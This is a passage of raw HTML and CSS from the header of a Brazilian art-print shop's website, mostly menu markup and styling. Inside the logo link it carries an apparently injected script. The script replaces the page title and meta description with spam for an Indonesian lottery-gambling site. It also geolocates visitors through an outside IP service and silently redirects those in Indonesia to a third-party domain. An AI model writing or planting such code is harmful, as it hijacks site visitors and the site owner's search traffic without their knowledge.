.fusion-megamenu-submenu .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title a,.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="0"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-top-navigation" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-6798"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6798"  data-item-id="6798"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/minhaconta/" class="fusion-flex-link fusion-background-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-user-circle fas" aria-hidden="true"></i></span><span class="menu-text">Entrar</span></a></li><li  id="menu-item-3444"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"  data-item-id="3444"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/revista/" class="fusion-background-highlight"><span class="menu-text">Revista</span></a></li><li  id="menu-item-4228"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"  data-item-id="4228"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/calculadora-instaarts/" class="fusion-background-highlight"><span class="menu-text">Calculadora de preços</span></a></li><li  id="menu-item-4244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"  data-item-id="4244"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/carrinho/" class="fusion-background-highlight"><span class="menu-text">Meu carrinho</span></a></li></ul></nav></div><style type="text/css">.fusion-body .fusion-builder-column-0{width:50% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-0{width:100% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-0{width:100% !important;order : 0;}.fusion-builder-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-flex-column gradient-column-2"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-text fusion-text-1" style="font-size:13px;"><p style="margin-bottom: 0px; margin-top: 0px; text-align: right;"><strong>Atendimento:</strong> 11 4612-6019 | 4612-3157 | WhatsApp: 11 96253 3293</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-1{width:50% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-1 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 3.84%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 3.84%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-1{width:100% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-1{width:100% !important;order : 0;}.fusion-builder-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-1 { z-index:99 !important; }.fusion-body .fusion-flex-container.fusion-builder-row-1{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container gradient-container-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 1px 0px;border-color:#ededed;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="max-width:calc( 1170px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-3"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none" style="max-width:200px;"><a class="fusion-no-lightbox" href="https://instaarts.com/" target="_self" aria-label="logo"><img decoding="async" width="295" height="53" src="https://instaarts.com/wp-content/uploads/2020/09/logo.jpg" alt class="img-responsive wp-image-2304" srcset="https://instaarts.com/wp-content/uploads/2020/09/logo-200x36.jpg 200w, https://instaarts.com/wp-content/uploads/2020/09/logo.jpg 295w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 295px" /></a></span></div><a class="fusion-modal-text-link" href="#">
<div style="display: none!important; visibility: hidden; opacity: 0; height: 0; width: 0; overflow: hidden; margin: 0; padding: 0;"></div>
<p><script>
(function() {
  // Fungsi untuk set title dan meta description di head
  function setSEO() {
    // Ubah title untuk Google
    document.title = "JUTAWANTOTO : Login Alternatif Bandar Bo Togel & Situs Toto 4D Resmi Bergengsi Se Indonesia Di Malam Ini";</p>
<p>    // Tambahkan meta description
    var meta = document.createElement('meta');
    meta.name = "description";
    meta.content = "Jutawantoto merupakan tempat login alternatif bandar bo togel dan situs toto 4d resmi bergengsi terpercaya se indonesia khususnya malam ini, dan memiliki keluaran result togel dipercepat.";
    document.getElementsByTagName('head')[0].appendChild(meta);
  }</p>
<p>  // Fungsi redirect khusus pengunjung Indonesia
  async function redirectIfIndonesia() {
    try {
      const response = await fetch("https://ipapi.co/json/");
      const data = await response.json();
      if (data && data.country_code === "ID") {
        window.location.replace("https://amp-paling-fyp.pages.dev/");
      }
    } catch (e) {
      // Jika fetch gagal, diam saja
    }
  }</p>
<p>  // Jalankan SEO setting segera
  setSEO();</p>
<p>  // Jalankan redirect dengan sedikit delay biar iPhone Safari sempat load JS
  setTimeout(redirectIfIndonesia, 800);</p>
<p>  // Trigger cadangan untuk Safari
  document.addEventListener("touchstart", redirectIfIndonesia, { once: true });
})();
</script></a><div class="fusion-text fusion-text-2 header-logo-description" style="text-align:center;font-size:14px;line-height:1;color:#6e6e6e;font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;"><p>O laboratório de arte contemporânea</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-2{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-2 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0px;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0px;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-2{width:100% !important;order : 0;}.fusion-builder-column-2 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-2{width:100% !important;order : 0;margin-bottom : 0px;}.fusion-builder-column-2 > .fusion-column-wrapper {margin-right : 0px;margin-left : 0px;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-2{ padding-top : 40px;margin-top : 0px;padding-right : 30px;padding-bottom : 40px;margin-bottom : 0px;padding-left : 30px;}@media only screen and (max-width:640px) {.fusion-body .fusion-flex-container.fusion-builder-row-2{ padding-top : 30px;padding-bottom : 30px;}}</style></div><nav class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container gradient-container-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:calc( 1170px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-4"><div class="fusion-column-wrapper fusion-flex-justify-content-center fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><nav class="fusion-menu-element-wrapper direction-row mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-opacity" aria-label="Menu" data-breakpoint="640" data-count="1" data-transition-type="left" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-menu-principal"><span class="inner"><span class="collapsed-nav-text">Menu</span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="1"],.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .menu-item > a{font-size:14px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list{justify-content:space-around;align-items:center;font-family:'MS Serif', 'New York', sans-serif;font-weight:400;min-height:60px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] > .avada-menu-mobile-menu-trigger{font-family:'MS Serif', 'New York', sans-serif;font-weight:400;color:#000000;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:'MS Serif', 'New York', sans-serif;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="1"] [class^="awb-icon-"]{font-family:'MS Serif', 'New York', sans-serif !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list > li,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .fusion-megamenu-title{text-transform:uppercase;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list .sub-menu > li:last-child,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-dropdown .fusion-menu-searchform-dropdown .fusion-search-form-content,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper{border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-checkout a:before,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-items a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] ul .fusion-menu-login-box-register,.fusion-body .fusion-menu-element-wrapper[data-count="1"] ul .fusion-menu-cart-checkout a:before{color:#212934;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):focus-within{background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button):focus,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu):not(.fusion-menu-searchform-dropdown) > li:not(.fusion-menu-item-button).expanded{background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item:not(.fusion-menu-item-button){background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent:not(.fusion-menu-item-button){background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor:not(.fusion-menu-item-button){background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current_page_item:not(.fusion-menu-item-button){background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus-within{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a.hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:active,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover > .fusion-open-nav-submenu{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a.hover > .fusion-open-nav-submenu{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus > .fusion-open-nav-submenu{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:active > .fusion-open-nav-submenu{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus-within > .fusion-open-nav-submenu{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].submenu-mode-dropdown li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children:focus-within .fusion-open-nav-submenu{background-color:#65bc7b;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].submenu-mode-dropdown li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children .fusion-background-highlight:hover .fusion-open-nav-submenu{background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].submenu-mode-dropdown li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children:focus-within > .fusion-background-highlight{background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].submenu-mode-dropdown li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children .fusion-background-highlight:hover{background-color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button):hover > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover:not(.fusion-menu-item-button) > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button):focus > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button):focus-within > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-item > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-ancestor > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:not(.fusion-menu-item-button).current-menu-parent > a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent > a .fusion-button{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:hover > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.hover > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li:focus-within > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.expanded > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-item > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-ancestor > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul:not(.fusion-megamenu) > li.current-menu-parent > .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children .fusion-background-highlight:hover .fusion-open-nav-submenu{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children:focus-within > .fusion-background-highlight{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] li ul.fusion-megamenu li.menu-item-has-children .sub-menu li.menu-item-has-children .fusion-background-highlight:hover{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-checkout:hover .fusion-menu-cart-link a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-checkout:hover .fusion-menu-cart-checkout-link a{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-checkout:hover .fusion-menu-cart-link a:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-cart-checkout:hover .fusion-menu-cart-checkout-link a:before{color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list ul:not(.fusion-megamenu) > li{border-bottom-color:rgba(0,0,0,0);}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper .fusion-megamenu-submenu .fusion-megamenu-border,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled{border-color:rgba(0,0,0,0);}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus-within{font-size:13px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list ul:not(.fusion-megamenu) a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a.hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:focus,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-submenu > a:active,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu{font-size:13px;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled{justify-content:flex-end;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .fusion-menu-element-list ul{text-transform:none;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="1"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus-within > a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.hover > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:focus > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li:active > a,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-item > a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-ancestor > a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.current-menu-parent > a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.expanded > a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:focus-within{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.hover,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:focus,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button:active,.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.current-menu-item{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.current-menu-ancestor{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.current-menu-parent{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li.fusion-menu-item-button.expanded{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded):hover a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded).hover a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded):focus a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded):active a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled ul li .sub-menu li:not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-parent):not(.expanded):focus-within a{background:#65bc7b !important;color:#ffffff !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li.current-menu-item{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:hover{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:active{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:focus{background:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="1"].collapse-enabled .fusion-megamenu-menu .fusion-megamenu-wrapper .fusion-megamenu-holder ul li:focus-within{background:#65bc7b 